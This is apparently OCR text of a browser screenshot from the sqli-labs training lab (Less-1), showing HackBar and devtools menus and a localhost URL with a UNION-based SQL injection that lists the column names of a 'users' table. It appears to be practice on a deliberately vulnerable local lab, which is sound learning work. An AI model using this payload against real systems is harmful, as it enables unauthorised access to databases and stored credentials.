 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
元素 控制台 源代码/来源 性能 网络 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where
table_schema='security' and table_name='users' --+